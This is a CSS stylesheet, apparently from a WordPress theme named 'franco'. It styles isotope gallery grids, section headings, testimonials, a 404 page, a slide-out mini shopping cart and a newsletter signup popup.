.tabs_sort .isotope.gallery-style2 figure:hover .img_onhover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tabs_sort .isotope.gallery-style3 {
  margin-top: -7px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style3 .item {
  padding: 50px 15px 0px 15px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption {
  position: relative;
  opacity: 1;
  background: none;
  padding-bottom: 0px;
  padding-left: 0;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .caption_block {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  margin-top: -1px;
  margin-bottom: -7px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4 {
  margin-top: 0;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption {
  opacity: 1;
  margin: 0;
  background: none;
  padding: 23px 29px 28px;
  z-index: 3;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block {
  top: 7px;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block h4 {
  color: #fff;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block a {
  color: #6a6a6a;
  font-family: "Open Sans", Arial;
}
.tabs_sort .isotope.gallery-style4 figure:before {
  background: -webkit-linear-gradient(transparent, #000);
  background: -o-linear-gradient(transparent, #000);
  background: -moz-linear-gradient(transparent, #000);
  background: linear-gradient(transparent, #000);
  content: "";
  position: absolute;
  width: 100%;
  height: 70%;
  opacity: 0.8;
  bottom: 0;
  z-index: 1;
}
.tabs_sort .isotope.gallery-style4.isotope .item.item_size_4 {
  width: 40%;
}
.tabs_sort .isotope.has_space {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 12px;
}
.tabs_sort .isotope.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.has_space.gallery-style3 {
  margin-top: -7px;
}
.tabs_sort .isotope.has_space.gallery-style3 .item {
  padding: 50px 15px 7px 15px;
}
.tabs_sort .isotope.no_space {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-top: 50px !important;
}
.tabs_sort .isotope.no_space .item {
  padding: 0 !important;
}
.tabs_sort .isotope .item figcaption .caption_block {
  position: relative;
  /* right: 0; */
  left: 0;
  vertical-align: middle;
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -o-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
}
.tabs_sort .isotope .item figcaption .caption_block h4 {
  font-size: 18px;
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: normal;
  padding-bottom: 3px;
  color: #2a2a2a;
}
.tabs_sort .isotope .item figcaption .caption_block .item_desc {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a {
  color: #8f8f8f;
}
.tabs_sort .isotope .item figcaption .caption_block a:hover {
  color: #cea35f;
}
.tabs_sort .isotope .item figcaption .item_desc {
  opacity: 0;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope .item figure {
  position: relative;
  cursor: pointer;
}
.tabs_sort .isotope .item figure:hover figcaption {
  opacity: 1;
  margin: 0;
}
.tabs_sort .isotope .item figure:hover .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope .item figcaption {
  position: absolute;
  vertical-align: middle;
  margin: 0;
  bottom: 0;
  left: 0;
  padding: 27px 20px 28px;
  right: 0;
  margin: 0;
  background: #fff;
  opacity: 0;
  color: #2a2a2a;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.isotope .item {
  width: 25%;
}
.isotope .item img {
  width: 100%;
  height: auto;
}
.space-50 .tabs_sort .isotope {
  margin-top: 33px;
}
.btn-slider {
  background: none !important;
  border: 1px solid #fff !important;
  padding: 5px 32px 6px !important;
  color: #fff !important;
}
.btn-slider:hover {
  background: #cea35f !important;
  border-color: #cea35f !important;
}
.gallery_special_style.isotope .item {
  width: 50%;
  padding: 15px;
}
.gallery_special_style.isotope .item.item_size_full {
  width: 100%;
  padding: 15px;
}
.isotope.col-2 .item {
  width: 50%;
}
.isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.isotope.col-1 .item {
  width: 100%;
}
.isotope.col-3 .item {
  width: 33.33333%;
}
.isotope.col-5 .item {
  width: 20%;
}
.franco-container .gallery .container {
  padding-left: 0;
  padding-right: 0;
  width: auto;
}
.isotope, .isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
.single-gallery .franco-heading p > a {
  color: inherit;
}
.single-gallery .gallery_desciption {
  padding-top: 22px;
  color: #424242;
}
.single-gallery .gallery_desciption p {
  color: inherit;
  line-height: 22px;
}
.single-gallery .gallery_desciption p + p {
  margin-top: 23px;
}
.single-gallery .vertical_list {
  padding-top: 14px;
}
.single-gallery .vertical_list li {
  color: #424242;
  padding: 14px 0 21px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  margin-top: -1px;
}
.single-gallery .vertical_list li a {
  color: #c0c0c0;
  padding: 0px 7px 0 19px;
  vertical-align: middle;
}
.single-gallery .vertical_list li a:hover {
  color: #cea35f;
}
.single-gallery .vertical_list li span {
  color: #c0c0c0;
}
.single-gallery .gallery_paginations {
  margin-top: 18px;
}
.single-gallery .gallery_paginations > ul {
  margin-left: 6px;
  list-style: none;
  padding-left: 0;
}
.single-gallery .gallery_paginations li {
  display: inline-block;
  padding: 0;
  position: relative;
}
.single-gallery .gallery_paginations li a {
  color: #999;
  padding: 10px;
}
.single-gallery .gallery_paginations li a:hover {
  color: #cea35f;
}
.single-gallery .gallery_paginations li.arrow_left {
  padding-top: 4px;
}
.single-gallery .gallery_paginations li.divider {
  text-indent: -9999px;
  position: relative;
}
.single-gallery .gallery_paginations li.divider:after {
  content: '';
  width: 1px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  height: 58px;
  background: #d1d1d1;
  position: absolute;
  top: -6px;
  left: 3px;
}
.single-gallery .gallery_paginations li.arrow_right {
  padding: 18px 6px 0;
  vertical-align: bottom;
}
.single-gallery .image_list ul {
  margin-bottom: 0;
}
.single-gallery .image_list ul li {
  margin-bottom: 28px;
}
.single-gallery .image_list ul li:last-child {
  margin-bottom: 0;
}
.single-gallery .image_list ul li img {
  width: 100%;
  height: auto;
}
.gallery_related {
  clear: both;
  padding-top: 77px;
}
.gallery_related .franco-heading h4 {
  font-size: 18px;
  letter-spacing: 2px;
}
.gallery_related .franco-heading h4:before {
  bottom: -28px;
}
/*===================================
 3.4 Content
 ===================================*/
.btn {
  border-radius: 4px;
  font-size: 14px;
  padding: 8px 22px;
  position: relative;
  z-index: 10;
  text-transform: uppercase;
  color: #fff;
  border: none;
  font-weight: 700;
  position: relative;
  line-height: 24px;
}
.no-results.not-found header.entry-header {
  margin-bottom: 30px;
}
.profilename-14 .testimonial-content .profile-name {
  font-size: 14px;
}
.ult-item-wrap.slick-slide .product-isotope {
  margin: 0 auto;
}
.ult-item-wrap.slick-slide .product-isotope .item {
  padding-top: 22px;
}
.product-action .added_to_cart {
  display: none;
}
.slick-slider .animated {
  visibility: visible;
}
.testimonial-content .profile-name {
  padding-top: 13px;
}
.testimonial-content .profile-name::before {
  top: -8px;
}
.instagram_style2.instagram-gallery li {
  width: 20%;
}
.instagram_style2.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.5;
}
.instagram_style2.instagram-gallery li a:hover:after, .instagram_style2.instagram-gallery li a:hover:before {
  opacity: 0.8;
}
.instagram_style2.instagram-gallery li a:after {
  /*      display: none;*/
}
.ult-carousel-wrapper .slick-slide {
  outline: none !important;
}
.load-more > a.btn:hover {
  background: #000;
}
.abs_text {
  position: absolute;
  top: 36%;
  left: 110px;
}
.abs_text h3 {
  font-size: 54px;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 65px;
}
.abs_text h3 span {
  font-family: Playfair Display;
  text-transform: uppercase;
  font-style: italic;
}
.abs_text p {
  font-family: Montserrat;
  color: #626262;
  margin-top: 3px;
  margin-left: 4px;
  font-size: 18px;
}
.scroll-to-bottom {
  text-transform: uppercase;
  font-family: Montserrat;
  font-weight: bold;
  cursor: pointer;
}
.scroll-to-bottom i {
  padding-left: 8px;
}
.scroll-to-bottom:hover {
  animation-name: bounce;
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
  animation-timing-function: linear;
}
.heading-icon {
  padding-top: 20px;
}
.about-franco-style3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p, .about-franco-style3 .franco-heading h3 {
  color: #fff;
}
.about-franco-style3 .franco-heading p {
  letter-spacing: 13.5px;
  font-size: 14px;
}
.about-franco-style3 .franco-heading h3 {
  font-size: 48px;
  letter-spacing: 14px;
}
.about-franco-style3 .franco-heading h3:before {
  background: none;
  bottom: -53px;
  content: "";
  height: auto;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: auto;
  content: "\f078\f078\f078\f078\f078";
  font-family: FontAwesome;
  font-size: 12px;
  letter-spacing: -2px;
  background: url('../images/39_homepage_portfolio_3.png') no-repeat center center !important;
  color: transparent;
  min-width: 61px;
}
.about-franco-style3:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  /* z-index: 3; */
  display: block;
  opacity: 0.3;
}
.franco-heading.title-heading-5 h2 {
  font-size: 24px;
  letter-spacing: 2.5px;
}
.franco-heading.title-heading-5 h1:before, .franco-heading.title-heading-5 h2:before, .franco-heading.title-heading-5 h3:before, .franco-heading.title-heading-5 h4:before, .franco-heading.title-heading-5 h5:before, .franco-heading.title-heading-5 h6:before {
  content: none;
}
.bg-top .title-heading-2.bg-title {
  padding-top: 110px;
  padding-bottom: 38px;
}
.title-heading-2.bg-title {
  background-position: center center;
  background-repeat: no-repeat;
  margin-bottom: 0;
  padding-bottom: 36px;
  padding-top: 55px;
}
.title-heading-2.franco-heading h2 {
  font-size: 32px;
  letter-spacing: 8px;
}
.title-heading-2.franco-heading h2:before {
  content: none;
}
.title-heading-2.franco-heading p {
  color: #a1a1a1;
  font-family: Playfair Display;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.main-2 .franco-heading-7.text-left {
  margin-left: -30px;
  margin-top: -60px;
  padding-left: 30px;
}
.franco-heading.franco-heading-7 {
  margin-bottom: 0;
  padding-top: 77px;
  padding-bottom: 35px;
  background-position: center 48px;
}
.franco-heading.franco-heading-7.text-left {
  background-position: left 48px;
  padding-bottom: 35px;
  padding-top: 57px;
}
.franco-heading.franco-heading-7 > p {
  font-family: Roboto Condensed;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 9px;
}
.franco-heading.franco-heading-7 h2, .franco-heading.franco-heading-7 h3, .franco-heading.franco-heading-7 h4, .franco-heading.franco-heading-7 h5, .franco-heading.franco-heading-7 h6, .franco-heading.franco-heading-7 h1 {
  font-size: 36px;
  color: #000;
  letter-spacing: 0;
  font-family: Roboto Condensed;
}
.franco-heading.franco-heading-7 h2:before, .franco-heading.franco-heading-7 h3:before, .franco-heading.franco-heading-7 h4:before, .franco-heading.franco-heading-7 h5:before, .franco-heading.franco-heading-7 h6:before, .franco-heading.franco-heading-7 h1:before {
  content: none;
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
.header-v7 .f-float, .header-v12 .f-float, .header-v11 .f-float {
  float: right;
}
.instagram_btn {
  overflow: hidden;
}
.change_color p {
  color: #898989;
}
.instagram_btn {
  padding-top: 50px;
}
.instagram_btn .btn {
  text-transform: uppercase;
  font-size: 12px;
}
.instant-quote .franco-heading p {
  font-size: 14px;
  color: #000;
  letter-spacing: 14px;
}
.instant-quote .franco-heading h3 {
  font-size: 32px;
  margin-top: -4px;
  letter-spacing: 9.5px;
}
.instant-quote .franco-heading h3:before {
  display: none;
}
.instant-quote .btn.btn-primary {
  margin-top: -3px;
  padding: 8px 18px;
  letter-spacing: 1.5px;
}
.title-insta {
  padding-bottom: 21px;
  padding-top: 22px;
}
.insta-slidebar .instagram_style2.instagram-gallery {
  overflow: hidden;
  position: relative;
}
.insta-slidebar .instagram_style2.instagram-gallery li {
  width: 33.3333%;
}
.insta-slidebar .banner_text_overlay {
  display: none;
}
.insta-slidebar .instagram_btn {
  display: none;
}
.has_overlay:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.has_overlay2:before {
  content: "";
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  background: #a1d1dd;
  opacity: 0.8;
}
.no-padding {
  padding: 0;
}
.no-padding .vc_column-inner {
  padding: 0 !important;
}
.franco-heading {
  margin-bottom: 28px;
}
.franco-heading p {
  font-family: Montserrat;
  line-height: 100%;
  font-size: 12px;
  font-weight: 700;
  color: #cea35f;
  margin-bottom: 14px;
  letter-spacing: 6px;
  text-transform: uppercase;
  display: inline-block;
}
.franco-heading .text-desc {
  margin-top: 52px;
  margin-bottom: -31px;
}
.franco-heading .text-desc p {
  letter-spacing: normal;
  font-family: Open Sans;
  margin: 0;
  font-size: 14px;
  color: #010101;
  font-weight: 400;
  line-height: 22px;
  text-transform: none;
}
.franco-heading.text-left h1:before, .franco-heading.text-left h2:before, .franco-heading.text-left h3:before, .franco-heading.text-left h4:before, .franco-heading.text-left h5:before, .franco-heading.text-left h6:before {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading.text-right h1:before, .franco-heading.text-right h2:before, .franco-heading.text-right h3:before, .franco-heading.text-right h4:before, .franco-heading.text-right h5:before, .franco-heading.text-right h6:before {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.franco-heading h1, .franco-heading h2, .franco-heading h3, .franco-heading h4, .franco-heading h5, .franco-heading h6 {
  letter-spacing: 3px;
  color: #000;
  position: relative;
  text-transform: uppercase;
}
.franco-heading h1:before, .franco-heading h2:before, .franco-heading h3:before, .franco-heading h4:before, .franco-heading h5:before, .franco-heading h6:before {
  background: #cea35f none repeat scroll 0 0;
  bottom: -27px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.franco-heading h3 {
  font-size: 24px;
}
.title-custom .franco-heading-3 p {
  font-size: 32px;
  color: #000;
  margin-bottom: 3px;
}
.title-custom .franco-heading-3 h2 {
  font-size: 24px;
  color: #a1a1a1;
  font-family: "Playfair Display", serif;
}
.franco-heading-3 p {
  font-family: Montserrat;
  font-size: 16px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 5px;
}
.franco-heading-3 h1, .franco-heading-3 h2, .franco-heading-3 h3, .franco-heading-3 h4, .franco-heading-3 h5, .franco-heading-3 h6 {
  text-transform: none;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  letter-spacing: 0.15px;
  margin-top: -2px;
}
.franco-heading-3 h1:before, .franco-heading-3 h2:before, .franco-heading-3 h3:before, .franco-heading-3 h4:before, .franco-heading-3 h5:before, .franco-heading-3 h6:before {
  bottom: -30px;
  width: 100px;
}
.franco-heading-3 h3 {
  font-size: 32px;
}
.franco-heading-4 h1:before, .franco-heading-4 h2:before, .franco-heading-4 h3:before, .franco-heading-4 h4:before, .franco-heading-4 h5:before, .franco-heading-4 h6:before {
  width: 100px;
}
.franco-heading-4 h4 {
  font-size: 20px;
  letter-spacing: 0px;
}
.franco-heading-6 {
  position: relative;
  padding-top: 25px;
}
.franco-heading-6.text-left {
  margin-bottom: 16px;
}
.franco-heading-6.text-left .svgic {
  width: 53px;
  height: 31px;
  margin-top: -1px;
}
.franco-heading-6.franco-heading p {
  color: #ede6dd;
}
.franco-heading-6 p {
  font-size: 64px;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  font-family: "KingBasilLite";
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.franco-heading-6 h1, .franco-heading-6 h2, .franco-heading-6 h3, .franco-heading-6 h4, .franco-heading-6 h5, .franco-heading-6 h6 {
  letter-spacing: 2.3px;
}
.franco-heading-6 h1:before, .franco-heading-6 h2:before, .franco-heading-6 h3:before, .franco-heading-6 h4:before, .franco-heading-6 h5:before, .franco-heading-6 h6:before {
  display: none;
}
.franco-heading-6 .heading-icon {
  padding-top: 14px;
  color: #cea35f;
  font-size: 30px;
  padding-bottom: 7px;
}
.franco-heading-6.text-center p {
  text-align: center;
}
.macbook .franco-heading-6 {
  padding-top: 7px;
}
.handmade_tes .franco-heading-6 {
  margin-bottom: 27px;
}
.handmade_tes .franco-heading-6 .heading-icon {
  padding-top: 23px;
  padding-bottom: 0;
}
.handmade_tes .franco-heading-6 .heading-icon .svgic {
  width: 55px;
  margin-right: 0;
}
.handmade_tes .testimonial-content .profile-name::before {
  top: -9px;
}
.handmade_tes .testimonial-content .profile-name {
  padding-top: 13px;
}
.handmade_tes .testimonial-container .owl-nav .owl-prev {
  left: 23px;
}
.handmade_tes .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.handmade_tes .testimonial-content p {
  letter-spacing: -0.3px;
}
.ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  text-align: left !important;
}
.tip-and-trick .uvc-heading-spacer.line_only {
  height: 2px;
  margin-top: 21px;
}
.tip-and-trick .franco-heading-4 h4:hover {
  color: #cea35f;
}
.tip-and-trick .franco-heading h1:before, .tip-and-trick .franco-heading h2:before, .tip-and-trick .franco-heading h3:before, .tip-and-trick .franco-heading h4:before, .tip-and-trick .franco-heading h5:before, .tip-and-trick .franco-heading h6:before {
  height: 2px;
}
.tip-and-trick .ult-content-box .vc_single_image-wrapper {
  overflow: hidden;
}
.tip-and-trick .ult-content-box .vc_single_image-img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tip-and-trick .ult-content-box:hover .vc_single_image-wrapper .vc_single_image-img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slide-best-deals .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.slide-best-deals .ult_countdown-amount {
  font-weight: 300 !important;
  font-size: 48px !important;
}
.slide-best-deals .ult_countdown-period {
  font-size: 16px !important;
  font-weight: bold !important;
}
.slide-best-deals .ult_countdown, .wpb_row .wpb_column .wpb_wrapper .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.text_different {
  font-size: 54px;
  font-weight: normal;
  font-family: Pacifico;
  color: #fb9394;
  display: inline-block;
  margin-top: -2px;
  vertical-align: top;
  padding-left: 6px;
}
.not-found .side-breadcrumb {
  display: none;
}
.not-found .footer {
  padding: 0;
}
.not-found .wrapper .container {
  width: 100%;
}
.page-404 {
  position: relative;
}
.page-404 .container-fluid, .page-404 .row, .page-404 .page-404-container {
  height: 100%;
}
.page-404:before {
  opacity: 0.8;
}
.content-404 {
  position: absolute;
  top: 43%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  padding: 0 30px;
}
.content-404 h1 {
  color: #fff;
  font-size: 120px;
  display: inline-block;
  letter-spacing: 60px;
  padding: 28px 17px 28px 75px;
  border: 2px solid #fff;
  margin-bottom: 25px;
  background: url(../images/bg-line.png) no-repeat center center;
}
.content-404 p, .content-404 a {
  color: #fff;
  font-size: 16px;
  margin: 0;
}
.content-404 a {
  text-decoration: underline;
}
.content-404 a:hover {
  color: #fff;
}
.special-cart-open {
  height: 100%;
  overflow: hidden;
  position: relative;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open #page {
  right: 183px;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.special-cart-open .mini-cart-special .cart-block {
  right: 0;
  z-index: 999991;
  opacity: 1;
  visibility: visible;
  background: #fff;
  top: -20px;
}
.special-cart-open.logged-in.admin-bar .mini-cart-special .cart-block {
  top: 11px;
}
.mini-cart-special .cart-block {
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  height: 100%;
  right: -183px;
  position: fixed;
  margin-top: 0;
  border: none;
  top: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
  width: 80%;
  width: calc(100% - 54px);
  max-width: 320px;
}
.mini-cart-special .cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.mini-cart-special .cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.mini-cart-special .cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.mini-cart-special .cart-block::-webkit-resizer {
  background-color: #666;
}
.mini-cart-special .cart-block .widget_shopping_cart_content {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  -o-transition: none;
  padding: 0 !important;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul {
  margin-bottom: 28px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  padding-bottom: 0;
}
.mini-cart-special .cart-block .minicart_header {
  background: #cdddc5;
  color: #fff;
  margin-top: -3px;
  display: block;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info {
  display: inline-block;
  margin-top: -19px;
  vertical-align: middle;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info h4 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-family: Montserrat;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total {
  text-transform: uppercase;
  margin-top: 8px;
  font-family: Montserrat;
  font-size: 12px;
}
.mini-cart-special .cart-block .minicart_header .cart_header_info .total span.price {
  color: #fff;
  text-align: right;
  float: right;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
  display: inline-block;
  max-width: 120px;
  margin-right: 20px;
  border-right: 1px solid #768967;
  cursor: pointer;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special i {
  font-size: 48px;
}
.mini-cart-special .cart-block a.cart_label.close_mini_special .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 10px;
  margin-bottom: 0;
  background: #768967;
}
.mini-cart-special .cart-block .wrap-mini-cart .cart_list, .mini-cart-special .cart-block .wrap-mini-cart .cart-actions, .mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding: 0 21px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li {
  padding: 20px 0;
  clear: both;
  border-bottom: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content ul li:last-child {
  border-bottom: none;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .remove.remove-product {
  top: 12px;
  right: -3px;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total {
  border-top: 1px solid #ddd;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
  color: #8c70ba;
  font-size: 14px;
  font-weight: 600;
}
.mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions {
  border-top: none;
}
.mini-cart-special .cart-block .coupon {
  clear: both;
  background: #f1f1f1;
  padding: 25px 15px 29px 21px;
  margin-bottom: 20px;
}
.mini-cart-special .cart-block .coupon input[type="submit"] {
  padding: 8px 20px;
}
.mini-cart-special .cart-block .coupon input#coupon_code {
  display: inline-block;
  float: left;
  width: calc(100% - 128px);
  color: #302f2f;
  border: 1px solid #ddd;
  background: #fff;
  opacity: 1;
  margin-top: 0;
  height: 40px;
  padding-left: 12px;
  margin-right: 9px;
}
.mini-cart-special .cart-block .wrap-mini-cart > .cart-btn {
  padding-right: 16px;
}
.mini-cart-special .cart_label {
  display: none;
}
.mini-cart-special .cart-block {
  max-height: 100%;
}
#page {
  right: 0;
  position: relative;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
}
.popup_holder {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: rgba(0, 0, 0, 0.75);
  text-align: center;
}
.popup_holder .popup {
  padding: 41px 11px 46px 50px;
  width: 650px;
  height: 310px;
  margin: 0 auto;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  text-align: left;
  background: #fff;
}
.popup_holder .popup::before {
  background: rgba(0, 0, 0, 0) url("../images/bg-popup.png") no-repeat scroll right top;
  content: "";
  height: 360px;
  position: absolute;
  right: 0;
  top: -50px;
  width: 281px;
}
.popup_holder .popup h4 {
  font-size: 24px;
  margin-bottom: 22px;
  text-transform: uppercase;
}
.popup_holder .popup p {
  color: #828282;
  line-height: 22px;
}
.popup_holder .popup .mc4wp-form {
  padding-top: 16px;
}
.popup_holder .popup .mc4wp-form input[type="email"] {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-bottom: 1px solid #828282;
  padding-left: 0;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #828282;
  height: 40px;
  width: 263px;
}
.popup_holder .popup .mc4wp-form [type="submit"] {
  background: #cea35f none repeat scroll 0 0;
  border: 1px solid #cea35f;
  color: #fff;
  padding: 7px 24px;
  margin-top: 26px;
}
.popup_holder .popup .mc4wp-form [type="submit"]:hover {
  background: #000 !important;
  border-color: #000 !important;
}
.popup_holder .popup .mc4wp-form [type="submit"] i {
  display: none;
}
.mc4wp-alert {
  margin-top: 15px;
}
.popup_holder:after {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
  content: '';
}
#closePopup, .closePopup {
  position: absolute;
  right: -34px;
  top: -7px;
  font-size: 18px;
  color: #fff;
}
#closePopup:before, .closePopup:before {
  content: '\f00d';
  font-family: "FontAwesome";
}
